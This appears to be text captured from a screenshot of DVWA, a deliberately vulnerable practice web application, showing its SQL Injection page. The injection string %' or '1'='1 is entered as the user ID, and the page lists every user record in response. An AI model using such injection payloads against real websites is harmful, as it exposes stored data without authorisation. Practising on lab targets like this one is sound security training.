 No seguro http://10.0.0.20/vulnerabilities/sqli/?id=%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: %' or '1'='1 Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith